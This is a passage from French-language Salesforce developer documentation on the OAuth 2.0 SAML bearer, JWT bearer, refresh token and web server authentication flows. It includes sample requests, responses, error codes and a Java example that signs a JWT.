<saml:Subject xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">test@example.org</saml:NameID>
  <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer"
```

```
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
 <saml:SubjectConfirmationData NotOnOrAfter="2013-09-05T19:30:14.654Z"
Recipient="https://login.salesforce.com/services/oauth2/token"/>
  </saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2013-09-05T19:25:14.654Z" NotOnOrAfter="2013-09-05T19:30:14.654Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AudienceRestriction xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:Audience>https://login.salesforce.com/services/oauth2/token</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
  <saml:AuthnStatement AuthnInstant="2013-09-05T19:25:14.655Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
    <saml:AuthnContext xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
    </saml:AuthnContext>
  </saml:AuthnStatement>
```

```
</saml:Assertion>
```
### Utilisation d'assertions du porteur SAML

Les assertions du porteur SAML doivent être transmises au point de terminaison du jeton à l'adresse https://login.salesforce.com/services/oauth2/token ou https://test.salesforce.com/services/oauth2/token.

Une fois transmise, les paramètres suivants doivent être fournis :

- grant type : urn:ietf:params:oauth:grant-type:saml2-bearer obligatoire.
- **•** assertion : L'assertion du porteur SAML, codée en base64url telle que définie si : http://tools.ietf.org/html/rfc4648#page-7 - obligatoire.

Paramètres standard supplémentaires :

- **•** format : Le format de la réponse peut être spécifié dans un flux OAuth, à l'aide du paramètre token ou d'un en-tête HTTP Accepts.
- **•** scope : L'étendue n'est pas prise en charge dans le flux. La valeur de ce paramètre est la combinaison d'étendues d'approbations précédentes.

Voici un exemple de demande de jeton :

```
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Asaml2-bearer&assertion=PHNhbWxwOl...[omitted
for brevity]...ZT
```
#### Le serveur envoie une réponse

Une fois la demande vérifiée, Salesforce envoie une réponse au client. Les réponses de jeton du flux de jeton du porteur OAuth 2.0 SAML respectent le même format que les flux authorization\_code, même si aucun jeton d'actualisation refresh\_token n'est émis.

Remarque: Une requête d'assertion du porteur SAML OAuth 2.0 examine toutes les approbations précédentes de l'utilisateur qui contiennent un refresh token. Si des approbations correspondantes sont trouvées, les valeurs des étendues approuvées sont combinées et un access token est émis (avec la valeur "token type" "Bearer"). Si aucune approbation précédente ne contient de jeton d'actualisation refresh token, aucune étendue approuvée n'est disponible et la requête échoue en tant que non autorisée.

### Erreurs

:

En cas d'erreur de traitement de l'assertion du porteur SAML, le serveur répond avec une erreur OAuth standard, qui précise l'erreur et une description de l'erreur contenant des informations supplémentaires sur la non validité du jeton. Voici un exemple de réponse d'erreur

```
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
  "error":"invalid_grant",
  "error_description":"Audience validation failed"
}
```
CONSULTER ÉGALEMENT :

[Authentification des applications avec OAuth](#page-5432-0)

# Flux de jeton du porteur OAuth 2.0 JWT

JSON Web Token (JWT) est un codage de jeton de sécurité basé sur JSON qui permet de partager les informations d'identité et de sécurité dans tous les domaines de sécurité.

Le flux de jeton du porteur OAuth 2.0 JWT définit l'utilisation d'un JWT afin de demander un jeton d'accès OAuth à Salesforce lorsqu'un client souhaite utiliser une autorisation précédente. L'authentification de l'application autorisée est fournie par une signature numérique appliquée au JWT.

Pour plus d'informations sur un JWT et un flux de jeton du porteur JWT pour OAuth, reportez-vous aux pages suivantes :

- **•** <http://tools.ietf.org/html/draft-ietf-oauth-jwt-bearer>
- **•** <http://tools.ietf.org/html/draft-jones-json-web-token>

### Présentation d'un flux de jeton du porteur OAuth 2.0 JWT

Le flux de jeton du porteur OAuth 2.0 JWT est similaire à un flux de jeton d'actualisation au sein de OAuth. Le JWT est POSTed (transmis) au point de terminaison du jeton OAuth, qui traite le JWT, puis génère un jeton d'accès access token basé sur l'approbation antérieure de l'application. Cependant, il n'est pas nécessaire que le client possède ou stocke un jeton d'actualisation refresh\_token, ni un secret client client\_secret requis à transmettre au point de terminaison du jeton.

Le flux du porteur JWT prend en charge l'algorithme RSA SHA256, qui utilise un certificat chargé comme secret de signature.

Le flux de jeton du porteur OAuth 2.0 JWT comprend les étapes générales suivantes :

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

- **1.** Le développeur crée ou utilise une application connectée existante, et peut également enregistrer un certificat X509. Ce certificat correspond à la clé privée de son application. Lors de l'enregistrement de l'application connectée, la Clé consommateur (client id OAuth) et le secret consommateur sont générés et attribués à l'application.
- **2.** Le développeur [écrit une application qui génère un JWT,](#page-5443-0) puis la signe avec son certificat.
- **3.** [Le JWT est POSTé dans le point de terminaison du jeton](#page-5445-0) https://login.salesforce.com/services/oauth2/token ou, s'il est mis en oeuvre pour une communauté, https://acme.force.com/customers/services/oauth2/token (où acme.force.com/customers correspond à l'URL de votre communauté).
- **4.** [Le point de terminaison du jeton valide la signature](#page-5446-0) à l'aide du certificat enregistré par le développeur.
- **5.** Le point de terminaison du jeton valide l'audience (aud), l'émetteur (iss), la validité (exp) et l'objet (sub) du JWT.
- **6.** Considérant que le JWT est valide et que l'application a été autorisée précédemment par l'utilisateur ou l'administrateur, Salesforce émet un jeton d'accès access\_token.

<span id="page-5443-0"></span>Remarque: Un jeton d'actualisation refresh token n'est jamais émis dans ce flux.

### Création d'un jeton du porteur JWT

Le développeur doit créer un jeton du porteur JWT valide, conforme à RSA SHA256 selon les règles suivantes.

- **•** L'émetteur (iss) doit être le client\_id OAuth ou l'application connectée pour laquelle le développeur a enregistré le certificat.
- **•** L'audience (aud) doit être https://login.salesforce.com, https://test.salesforce.com ou, si elle est mise en oeuvre pour une communauté, https://acme.force.com/customers (où acme.force.com/customers correspond à l'URL de votre communauté).
- **•** L'objet (sub) doit correspondre au nom d'utilisateur de l'utilisateur Salesforce voulu ou, s'il est mis en oeuvre pour une communauté, de l'utilisateur de la communauté Salesforce. Pour la rétro-compatibilité, vous pouvez utiliser principal (prn) au lieu d'objet (sub). Si les deux sont spécifiés, prn est utilisé.
- La validité (exp) doit être l'heure d'expiration de l'assertion, à cinq minutes près, exprimée par le nombre de secondes à compter de 1970-01-01T0:0:0Z mesurée en heure UTC.
- **•** Le JWT doit être signé à l'aide de RSA SHA256.
- **•** Le JWT doit respecter les règles de format générales spécifiées ici : <http://tools.ietf.org/html/draft-jones-json-web-token>.

Pour créer un jeton du porteur JWT, procédez comme suit :

- **1.** Créez un en-tête JWT Header sous le format suivant : {"alg":"RS256"}.
- **2.** Codez l'en-tête JWT Header en Base64url comme défini ici : <http://tools.ietf.org/html/rfc4648#page-7>. Le résultat doit ressembler à : eyJhbGciOiJSUzI1NiJ9.
- **3.** Construisez un ensemble de réclamations JSON pour le JWT avec les iss, sub, aud et exp :

```
{"iss": "3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQ
ukXnVjzRgSuQqGn75NL7yfkQcyy7",
"sub": "my@email.com",
"aud": "https://login.salesforce.com",
"exp": "1333685628"}
```
**4.** Codez le JWT Claims Set en Base64url sans aucun saut de ligne. Par exemple :

eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz Njg1NjI4In0=

<span id="page-5444-0"></span>**5.** Créez une chaîne avec l'en-tête JWT Header codé et le JWT Claims Set codé, sous le format suivant :

encoded\_JWT\_Header + "." + encoded\_JWT\_Claims\_Set

Dans l'exemple suivant, l'en-tête codé JWT Header est souligné :

```
eyJhbGciOiJSUzI1NiJ9.eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=
```
- **6.** Signez la chaîne qui en résulte à l'aide de SHA256 avec RSA.
- **7.** Créez une chaîne à partir de la chaîne à [cette étape](#page-5444-0), sous le format suivant :

```
existing string + "." + base64 encoded signature
```
Dans l'exemple suivant, le début de la signature codée en base64 est souligné :

```
eyJhbGciOiJSUzI1NiJ9.eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=.iYCthqWCQucwi35yFs-nWNgpF5NA_a46fXDTNIY8ACko6BaEtQ9E6h4Hn1l_pcwcK
I_GlmfUO2dJDg1A610t09TeoPagJsZDm_H83bsoZUoI8LpAA1s-2aj_Wbysqb1j4uDToz
480WtEbkwIv09sIeS_-QuWak2RXOl1Krnf72mpVGS4WWSULodgNzlKHHyjAMAHiBHIDNt
36y2L2Bh7M8TNWiKa_BNM6s1FNKDAwHEWQrNtAeReXgRy0MZgQY2rZtqT2FcDyjY3JVQb
En_CSjH2WV7ZlUwsKHqGfI7hzeEvVdfOjH9NuaJozxvhPF489IgW6cntPuT2V647JWi7ng
```
Le code Java suivant est un simple exemple de création d'un jeton du porteur JWT :

```
import org.apache.commons.codec.binary.Base64;
import java.io.*;
import java.security.*;
import java.text.MessageFormat;
public class JWTExample {
 public static void main(String[] args) {
   String header = "\{\Psi\} "; \"RS256\"}";
   String claimTemplate = "'{'\"iss\": \"{0}\", \"sub\": \"{1}\", \"aud\": \"{2}\",
\"exp\": \"{3}\"'}'";
    try {
      StringBuffer token = new StringBuffer();
      //Encode the JWT Header and add it to our string to sign
      token.append(Base64.encodeBase64URLSafeString(header.getBytes("UTF-8")));
      //Separate with a period
      token.append(".");
      //Create the JWT Claims Object
```

```
String[] claimArray = new String[4];
     claimArray[0] ="3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQukXnVjzRgSuQqGn75NL7yfkQcyy7";
     claimArray[1] = "my@email.com";
     claimArray[2] = "https://login.salesforce.com";
     claimArray[3] = Long.toString( ( System.currentTimeMillis()/1000 ) + 300);
     MessageFormat claims;
     claims = new MessageFormat(claimTemplate);
     String payload = claims.format(claimArray);
     //Add the encoded claims object
     token.append(Base64.encodeBase64URLSafeString(payload.getBytes("UTF-8")));
     //Load the private key from a keystore
     KeyStore keystore = KeyStore.getInstance("JKS");
     keystore.load(new FileInputStream("./path/to/keystore.jks"),
"keystorepassword".toCharArray());
     PrivateKey privateKey = (PrivateKey) keystore.getKey("certalias",
"privatekeypassword".toCharArray());
     //Sign the JWT Header + "." + JWT Claims Object
     Signature signature = Signature.getInstance("SHA256withRSA");
     signature.initSign(privateKey);
     signature.update(token.toString().getBytes("UTF-8"));
     String signedPayload = Base64.encodeBase64URLSafeString(signature.sign());
     //Separate with a period
     token.append(".");
     //Add the encoded signature
     token.append(signedPayload);
     System.out.println(token.toString());
   } catch (Exception e) {
       e.printStackTrace();
    }
  }
}
```
### <span id="page-5445-0"></span>Utilisation d'un jeton du porteur JWT

Les jetons de porteur JWT doivent être POSTés dans le point de terminaison du jeton à l'adresse https://login.salesforce.com/services/oauth2/token, https://test.salesforce.com/services/oauth2/token ou, s'il est mis en oeuvre pour une communauté, https://acme.force.com/customers/services/oauth2/token (où acme.force.com/customers correspond à l'URL de votre communauté).

Une fois publié, les paramètres suivants sont requis :

- **•** grant\_type : urn:ietf:params:oauth:grant-type:jwt-bearer.
- **•** assertion : Le jeton du porteur JWT.

Paramètres standard supplémentaires :

- **•** format : Le format de la réponse peut être spécifié dans un flux OAuth, à l'aide du paramètre token ou d'un en-tête HTTP Accepts.
- **•** scope : L'étendue n'est pas prise en charge dans le flux. La valeur de ce paramètre est la combinaison d'étendues d'approbations précédentes.

Voici un exemple de demande de jeton :

```
POST /services/oauth2/token HTTP/1.1
Host: login.example.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Ajwt-bearer&assertion=eyJpc3MiOiAiM01WRz...[omitted
 for brevity]...ZT
```
#### <span id="page-5446-0"></span>Le serveur valide le jeton

Une fois la demande vérifiée, Salesforce envoie une réponse au client. Les réponses de jeton du flux de jeton du porteur OAuth 2.0 JWT respectent le même format que les flux authorization code, même si aucun jeton d'actualisation refresh token n'est émis. Une requête d'assertion du porteur JWT OAuth 2.0 examine toutes les approbations précédentes de l'utilisateur qui contiennent un jeton d'actualisation refresh\_token. Si des approbations correspondantes sont trouvées, les valeurs des étendues approuvées sont combinées et un access token est émis (avec "Bearer" comme valeur de "token type"). Si aucune approbation précédente ne contient de jeton d'actualisation refresh\_token, aucune étendue approuvée n'est disponible et la requête échoue, car non autorisée.

Si vous la mettez en oeuvre pour une communauté, la valeur "sfdc community\_id" du point de terminaison du jeton contient l'ID de la communauté qui peut être requis dans des requêtes API REST Chatter.

 $\mathcal{F}$ Remarque: Une fois le jeton d'accès access\_token acquis, vous le transmettez en tant que jeton de porteur dans l'en-tête de la requête d'autorisation. L'exemple suivant est un appel d'API REST à des communautés : https://acme.force.com/customers/services/data/v32.0/ -H "Authorization: Bearer 00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL\_QJWwYMfAbUeeG7c1E6 LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"

### Erreurs

En cas d'erreur de traitement du jeton du porteur JWT, le serveur répond avec une erreur OAuth standard, qui précise l'erreur et une description de l'erreur contenant des informations supplémentaires sur la non validité du jeton. Voici un exemple de réponse d'erreur :

```
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
 "error":"invalid_grant",
  "error_description":"Audience validation failed"
}
```
CONSULTER ÉGALEMENT :

[Authentification des applications avec OAuth](#page-5432-0)

# <span id="page-5447-1"></span>Flux du jeton d'actualisation OAuth 2.0

Lorsque le consommateur a obtenu l'autorisation d'accès, il peut utiliser un jeton d'actualisation pour obtenir un nouveau jeton d'accès (ID de session). Cela est possible uniquement lorsque le consommateur a déjà reçu un jeton d'actualisation en utilisant le serveur Web ou le flux agent-utilisateur. Il revient au consommateur de déterminer les dates d'expiration d'un jeton d'accès et d'application d'un nouveau jeton. Les flux du porteur peuvent être utilisés uniquement lorsque le consommateur a reçu un jeton d'actualisation.

Les étapes du flux d'authentification d'un jeton d'actualisation indiquées ci-dessous. Voici plus informations sur chaque étape :

- **1.** Le consommateur utilise le jeton d'actualisation existant pour [demander un nouveau jeton](#page-5447-0) [d'accès.](#page-5447-0)
- <span id="page-5447-0"></span>**2.** Une fois la demande vérifiée, Salesforce [envoie une réponse](#page-5448-0) au client.

## Demande d'un jeton d'accès mis à jour par le consommateur

Un consommateur peut utiliser le jeton d'actualisation pour obtenir une nouvelle session selon ses besoins.

Le consommateur doit faire une demande POST sur le point de destination du jeton, avec les paramètres suivants :

- **•** grant\_type : pour ce flux la valeur doit être refresh\_token.
- **•** refresh\_token : le jeton d'actualisation de l'étape d'approbation.
- **•** client\_id : la clé consommateur dans la définition de l'application connectée.
- **•** client\_secret : le secret consommateur dans la définition de l'application connectée. Ce paramètre est facultatif.
- **•** client\_assertion : au lieu de transmettre le client\_secret, vous pouvez fournir une assertion client\_assertion et un type client assertion type. Si aucun paramètre client secret n'est fourni, Salesforce vérifie automatiquement la présence de client assertion et de client assertion type.

La valeur de client assertion doit être un jeton du porteur JWT typique, signé avec la clé privée associée au certificat chargé du consommateur OAuth. Actuellement, seul l'algorithme RS256 est pris en charge. Pour plus d'informations sur l'utilisation de client assertion, reportez-vous à [Spécifications OpenID Connect](http://openid.net/specs/openid-connect-core-1_0.html#ClientAuthentication) pour la méthode d'authentification cliente private\_key\_jwt.

**•** client\_assertion\_type : renseignez cette valeur lors de l'utilisation du paramètre client\_assertion.

La valeur de client assertion type doit être urn:ietf:params:oauth:client-assertion-type:jwt-bearer.

- **•** format : le format de retour attendu. Ce paramètre est facultatif. Le paramètre par défaut est json. Les valeurs sont :
	- **–** urlencoded
	- **–** json
	- **–** xml

L'exemple suivant présente le corps du POST hors plage vers le point de destination du jeton :

```
POST /services/oauth2/token HTTP/1.1
Host: https://login.salesforce.com/
grant_type=refresh_token&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0
QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=1955279925675241571
&refresh_token=your token here
```
Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

A la place du paramètre format, le client peut également spécifier le format renvoyé dans un en-tête accepter-demander en utilisant l'un des paramètres suivants :

- **•** Accept: application/json
- **•** Accept: application/xml
- <span id="page-5448-0"></span>**•** Accept: application/x-www-form-urlencoded

#### Le serveur Salesforce envoie une réponse

Une fois la demande vérifiée, Salesforce envoie une réponse au client. Les paramètres suivants sont inclus dans le corps de la réponse :

- access token : l'ID de session Salesforce qui peut être utilisé avec l'API des services Web.
- token type : la valeur est Bearer pour toutes les réponses qui incluent un jeton d'accès.
- instance url : l'URL indiquant l'instance de l'organisation de l'utilisateur. Dans cet exemple, l'instance est na1 : https://na1.salesforce.com.
- **•** id : l'URL d'identité qui peut être utilisée pour identifier l'utilisateur et pour demander plus d'informations sur l'utilisateur. Reportez-vous à [URL d'identité](#page-5466-0) à la page 5461.
- sfdc community url : si l'utilisateur est membre d'une communauté Salesforce, l'URL de la communauté est fournie.
- sfdc community id : si l'utilisateur est membre d'une communauté Salesforce, l'ID de la communauté de l'utilisateur est fourni.
- **•** signature : la signature HMAC-SHA256 codée en Base64 signée avec la clé privée du consommateur qui contient l'ID et issued at concaténés. Elle permet de vérifier que l'URL d'identité n'a pas été modifiée depuis son envoi par le serveur.
- **•** issued\_at : la date de création de la signature.

Voici un exemple de réponse JSON de la part de Salesforce :

```
{ "id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448384422","instance_url":"https://na1.salesforce.com",
"signature":"SSSbLO/gBhmmyNUvN18ODBDFYHzakxOMgqYtu+hDPsc=",
"access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7T
rqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
api refresh token"}
```
Voici un exemple de réponse XML :

```
<Oauth>
  <access_token>00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNB
       aT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
  </access_token>
  <token_type>Bearer
  </token_type>
  <scope>id api refresh_token
  </scope>
  <instance_url>https://na1.salesforce.com</instance_url>
  <id>https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P</id>
  <issued_at>1278448101416</issued_at>
  <signature>CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe+fVg=</signature>
</Oauth>
```
Voici un exemple codé en URL :

```
access_token=00Dx0000000BV7z%21AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7TrqoDjoNIWQ2
ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
```

```
&token_type=Bearer&scope=id%20api%20refresh_token
&instance_url=https%3A%2F%2Fna1.salesforce.com
&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx0000000BV7z%2F005x00000012Q9P
&issued_at=1278448101416
&signature=CMJ4l%2BCCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe%2BfVg%3D
```
Si un problème se produit durant cette étape, la réponse contient un message d'erreur avec les éléments suivants :

- **•** error : code d'erreur
- **•** error\_description : description de l'erreur avec des informations supplémentaires.
	- **–** unsupported\_response\_type : type de réponse non pris en charge
	- **–** invalid\_client\_id : identificateur client non valide
	- **–** invalid\_request : HTTPS requis
	- **–** invalid\_request : doit utiliser HTTP POST
	- **–** invalid\_client\_credentials : secret client non valide
	- **–** invalid\_request : type de secret non pris en charge
	- **–** invalid\_grant : jeton d'accès/d'actualisation expiré
	- **–** invalid\_grant : IP interdite ou heures de connexion non valides
	- **–** inactive\_user : utilisateur non actif
	- **–** inactive\_org : organisation bloquée, fermée ou interrompue
	- **–** rate\_limit\_exceeded : nombre de connexions dépassé
	- **–** invalid\_scope : l'étendue demandée n'est pas valide, est inconnue ou mal définie

#### Voici un exemple de réponse d'erreur :

{"error":"invalid\_client\_credentials","error\_description":"client secret invalid"}

#### <span id="page-5449-0"></span>CONSULTER ÉGALEMENT :

[Authentification des applications avec OAuth](#page-5432-0)

## Flux d'authentification d'un serveur Web OAuth 2.0

Le flux d'authentification d'un serveur Web est utilisé par des applications hébergées sur un serveur sécurisé. Un aspect critique du flux d'un serveur Web est la capacité du serveur à protéger le secret consommateur. Vous pouvez également utiliser la vérification du code pour contrôler les valeurs du flux afin d'empêcher l'interception de code d'autorisation.

Les étapes individuelles sont présentées ci-dessous.

#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

- **1.** Le serveur Web redirige l'utilisateur vers Salesforce pour l'authentifier et autoriser le serveur à [accéder aux donnée en son nom](#page-5450-0).
- **2.** Une fois l'accès approuvé par l'utilisateur, le serveur Web [reçoit le rappel](#page-5451-0) avec un code d'autorisation.
- **3.** Lorsqu'il obtient le code d'autorisation, le serveur Web renvoie le code d'autorisation pour [obtenir une réponse de jeton](#page-5452-0).
- **4.** Après avoir validé le code d'autorisation, Salesforce [renvoie une réponse de jeton.](#page-5453-0) En l'absence d'erreur, la réponse de jeton inclut un code d'accès et des informations supplémentaires.
- **5.** Une fois le jeton accordé, le serveur Web accède à ses données.

<span id="page-5450-0"></span>Le serveur Web peut [utiliser le jeton d'accès](#page-5464-0) obtenu pour accéder aux données Salesforce au nom de l'utilisateur et utiliser un [jeton](#page-5447-1) [d'actualisation](#page-5447-1) pour obtenir un nouveau jeton d'accès si le premier n'est plus valide, quelle qu'en soit la raison.

#### Redirection de l'utilisateur pour l'obtention d'une autorisation d'accès

Pour obtenir de l'utilisateur l'autorisation d'accès aux données Salesforce, le client redirige l'utilisateur vers le point de destination de l'autorisation à l'aide des paramètres suivants :

- **•** response\_type : pour ce flux la valeur doit être code.
- **•** client\_id : la clé consommateur dans la définition de l'application connectée.
- **•** scope : le paramètre scope permet d'ajuster les éléments auxquels l'application cliente a accès dans une organisation Salesforce. Pour connaître les paramètres valides, reportez-vous à [Valeurs de paramètre d'étendue](#page-5462-0) à la page 5457.
- redirect uri : l'URI vers lequel rediriger l'utilisateur après l'approbation. Il doit correspondre exactement à l'une des valeurs du champ URL de rappel dans la définition de l'application connectée, sinon l'approbation échoue. Cette valeur doit être codée en URL.
- **•** state : tout état que le consommateur souhaite refléter après l'approbation, durant le rappel. Ce paramètre est facultatif. Cette valeur doit être codée en URL.
- **•** immediate : détermine si l'utilisateur doit être invité à se connecter et à approuver. Ce paramètre est facultatif. La valeur doit être true ou false, si elle est spécifiée. La valeur par défaut est false. Notez les éléments suivants :
	- **–** Si elle est définie sur true, que l'utilisateur est connecté et a déjà approuvé le client\_id, Salesforce ignore l'étape d'approbation.
	- **–** Si elle est définie sur true, que l'utilisateur n'est pas connecté et n'a pas approuvé le client, Salesforce termine immédiatement avec le code d'erreur immediate unsuccessful.

Remarque: Cette option n'est pas disponible pour Communities.

- **•** code\_challenge : spécifie la valeur de hachage SHA256 de la valeur code\_verifier dans la requête du jeton afin d'empêcher les attaques par interception de code d'autorisation. La valeur doit également être encodée une fois en base64url telle que définie ici : <https://tools.ietf.org/html/rfc4648#section-5>. Ce paramètre est requis uniquement si un paramètre code verifier est spécifié dans la requête de jeton.
	- **–** Si la valeur code\_challenge est fournie dans la requête d'autorisation et qu'une valeur code\_verifier est fournie dans la requête de jeton, Salesforce compare code challenge à code verifier. Si code challenge n'est pas valide ou ne correspond pas, la connexion échoue avec le code d'erreur invalid request.
	- **–** Si la valeur code\_challenge est fournie dans la requête d'autorisation, mais qu'aucune valeur code\_verifier n'est fournie dans la requête de jeton, la connexion échoue avec le code d'erreur invalid\_grant.
- **•** display : modifie le type d'affichage des pages de connexion et d'autorisation. Ce paramètre est facultatif. Les seules valeurs Salesforce prises en charge sont :
	- **–** page : l'écran pleine page d'autorisation. Il s'agit de la valeur par défaut si aucune n'est spécifiée.
	- **–** popup : la boîte de dialogue compacte, optimisée pour les fenêtres contextuelles des navigateurs Web modernes.
- **–** touch : la boîte de dialogue optimisée pour la mobilité, conçue pour les smartphones, notamment Android et iPhone.
- **–** mobile : boîte de dialogue optimisée pour la mobilité, conçue pour les smartphones aux capacités inférieures, tels que le BlackBerry OS 5.
- login hint : saisissez une valeur de nom d'utilisateur valide à pré-renseigner dans la page de connexion. Par exemple : login hint=nom utilisateur@societe.com. Si un utilisateur a déjà une session active dans le navigateur, le paramètre login hint n'a aucun effet, la session utilisateur active continue.
- **•** nonce : facultatif avec l'étendue openid pour l'obtention d'un jeton ID d'utilisateur. La valeur est renvoyée dans la réponse et elle est utile pour la détection des attaques « par relecture ».
- **•** prompt : spécifie comment le serveur d'autorisation invite l'utilisateur à une nouvelle authentification et une nouvelle approbation. Ce paramètre est facultatif. Les seules valeurs prises en charge par Salesforce sont :
	- **–** login : le serveur d'autorisation doit inviter l'utilisateur à une nouvelle authentification, le forçant ainsi à se reconnecter.
	- **–** consent : le serveur d'autorisation doit inviter l'utilisateur à une nouvelle approbation avant de renvoyer les informations au client.

Pour inviter l'utilisateur à se connecter et à procéder à une nouvelle autorisation, la transmission des deux valeurs (séparées par un espace) est valide. Par exemple :

?prompt=login%20consent

Pour initier le flux, le serveur Web créé généralement un lien ou envoie une redirection HTTP au navigateur. Voici un exemple de demande de point de destination d'une autorisation de la part d'un client de serveur Web :

https://login.salesforce.com/services/oauth2/authorize?response\_type=code&client\_id= 3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA 9GE&redirect\_uri=https%3A%2F%2Fwww.mysite.com%2Fcode\_callback.jsp&state=mystate

<span id="page-5451-0"></span>Si l'utilisateur est connecté, Salesforce le redirige vers la page d'approbation. Si l'utilisateur n'est pas connecté, il est invité à le faire, puis redirigé vers la page d'approbation dans laquelle il accorde l'accès à l'application. Si l'utilisateur a déjà approuvé l'accès, il n'est pas nécessaire de recommencer.

### Réception d'un rappel par le serveur Web

Lorsque l'utilisateur a approuvé l'accès, il est redirigé vers l'URI spécifié dans redirect uri avec les valeurs suivantes dans la chaîne de requête :

- **•** code : le code d'autorisation que le consommateur doit utiliser pour obtenir l'accès et les jetons d'actualisation
- **•** state : l'état transmis à l'étape d'approbation. Il n'est pas inclus si le paramètre state ne figure pas dans la chaîne de requête d'origine.

Si l'utilisateur a déjà approuvé l'accès, il n'a pas à le refaire.

Voici un exemple de demande reçue par redirect\_uri :

https://www.mysite.com/code\_callback.jsp?code=aPrxsmIEeqM9&state=mystate

Si l'utilisateur refuse l'application, il est redirigé vers redirect uri avec les valeurs suivantes dans la chaîne de requête :

- error : la valeur est access denied.
- **•** state : l'état transmis à l'étape d'approbation. Il n'est pas inclus si le paramètre state ne figure pas dans la chaîne de requête d'origine.

Par exemple :

https://www.mysite.com/code\_callback.jsp?error=access-denied&state=mystate

Si une erreur se produit durant cette étape, la réponse contient un message d'erreur contenant les éléments suivants :

- **•** error : code d'erreur
- error description : description de l'erreur avec des informations supplémentaires.
	- **–** unsupported\_response\_type : type de réponse non pris en charge
	- **–** invalid\_client\_id : identificateur client non valide
	- **–** invalid\_request : HTTPS requis
	- **–** invalid\_request : doit utiliser HTTP GET
	- **–** invalid\_request : code\_challenge non valide : indique que la valeur code\_challenge n'est pas valide (par exemple, n'est pas codée en base64url)
	- **–** invalid\_request : code\_challenge inattendue : indique que le flux ne prend pas en charge et n'attendait pas un paramètre code\_challenge
	- **–** access\_denied : l'utilisateur a refusé l'autorisation
	- **–** redirect\_uri\_missing : redirect\_uri non spécifié
	- **–** redirect\_uri\_mismatch : redirect\_uri ne correspond pas à la définition de l'application connectée
	- **–** immediate\_unsuccessful : échec immédiat
